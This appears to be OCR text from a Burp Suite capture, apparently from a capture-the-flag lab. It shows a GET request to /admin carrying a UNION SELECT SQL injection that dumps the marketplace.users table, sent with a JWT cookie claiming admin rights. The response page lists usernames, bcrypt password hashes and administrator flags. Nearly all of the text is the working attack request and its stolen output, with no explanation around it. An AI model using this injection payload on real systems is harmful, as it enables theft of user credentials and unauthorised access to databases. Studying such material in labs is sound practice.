 Request
Pretty Raw Hex
\n
1 GET /admin?user=
0+union+select+1,group_concat(id,'%3a',username,'%3a',password,'%3a',isAdministrator,'\
n'),3,4+from+marketplace.users--+- HTTP/1.1
2 Host: 10.10.142.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbW
luIjp0cnVlLCJpYXQiOjE3NDQzNjgzNzR9.CNktrIyCj4dbvP3tqTFszjIsscZCDdIH532D94Vfl3I
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
</a>
|
24
25 <a href="/new">
New listing
</a>
|
26 <a href="/messages">
Messages
</a>
|
27 <a href="#" onclick="document.cookie='token=; expires=Thu, 01 Jan
1970 00:00:00 UTC; path=/;';document.location.reload()">
Log out
</a>
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">
User 1
</h1>
33 <div>
34 User
1:system:$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a/TNDBWIUmB4z.R0DT0MSGIGzsgW:0
35 ,2:michael:$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf/1q:1
36 ,3:jake:$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG:1
37 ,4:test:$2b$10$bfWGcrT9643pCKBf2dUP0e1SZL5zhMml8kHMxffYgJo9vIeNH44fC:0
38 <br />
39 ID: 1 <br />
40 Is administrator: true <br />
41 <button onclick="this.disabled = true">
Delete user
</button>
42 </div>
43 </body>
44 </html>
45